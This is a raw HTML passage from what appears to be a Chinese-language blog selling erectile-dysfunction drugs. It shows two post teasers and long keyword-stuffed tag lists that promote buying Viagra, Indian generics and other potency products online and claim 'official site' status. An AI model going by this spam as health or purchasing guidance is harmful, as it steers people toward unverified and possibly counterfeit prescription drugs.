href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3971.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3840" class="post-3840 post type-post status-publish format-standard has-post-thumbnail hentry category-451 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3840.html" rel="bookmark" class="plain">勃起障礙男人不舉治療：印度希愛力雙效和必利勁，對比輝瑞威而鋼</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3840.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-13T11:23:28+08:00">2022 年 6 月 13 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3840.html">
<img width="533" height="800" src="https://twzyyg.com/wp-content/uploads/2022/06/iu7cu5-533x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://twzyyg.com/wp-content/uploads/2022/06/iu7cu5-533x800.jpg 533w, https://twzyyg.com/wp-content/uploads/2022/06/iu7cu5-267x400.jpg 267w, https://twzyyg.com/wp-content/uploads/2022/06/iu7cu5-600x900.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/06/iu7cu5.jpg 700w" sizes="(max-width: 533px) 100vw, 533px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-small">6 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>《我不是藥神》這部電影已近接近尾聲告壹段落,印度的制藥優勢也被很多普通人所了解。 在印度廉價的抗癌藥普通人很容 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3840.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3840.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3836" class="post-3836 post type-post status-publish format-standard has-post-thumbnail hentry category-451 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3836.html" rel="bookmark" class="plain">六成男性“硬度”不達標?或許是這3個原因在“作怪”,不妨壹看</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3836.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-11T19:08:36+08:00">2022 年 6 月 11 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3836.html">
<img width="597" height="800" src="https://twzyyg.com/wp-content/uploads/2022/06/dy6nnj-597x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://twzyyg.com/wp-content/uploads/2022/06/dy6nnj-597x800.jpg 597w, https://twzyyg.com/wp-content/uploads/2022/06/dy6nnj-298x400.jpg 298w, https://twzyyg.com/wp-content/uploads/2022/06/dy6nnj-768x1030.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/06/dy6nnj-600x804.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/06/dy6nnj.jpg 895w" sizes="(max-width: 597px) 100vw, 597px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">11</span><br>
<span class="post-date-month is-small">6 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>婚後夫婦在性生活當中十分講求質量，但是行房之事也和身體是否健康有很大的關系。而男性的陰莖勃起的硬度在我國當中， [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3836.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
